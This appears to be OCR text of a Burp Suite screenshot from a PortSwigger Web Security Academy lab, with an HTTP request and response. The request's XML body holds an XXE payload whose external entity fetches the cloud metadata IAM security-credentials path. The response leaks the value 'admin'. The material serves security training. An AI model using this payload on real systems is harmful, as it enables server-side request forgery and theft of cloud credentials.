 Request
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net/
product?productId=5
9 Content-Type: application/xml
10 Content-Length: 228
11 Origin:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY wtf SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credential
s"> ]>
22 <stockCheck>
<productId>
23 &wtf;
24 </productId>
25 <storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render SSTVINFO
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 29
5
6 "Invalid product ID:
7 admin
8 "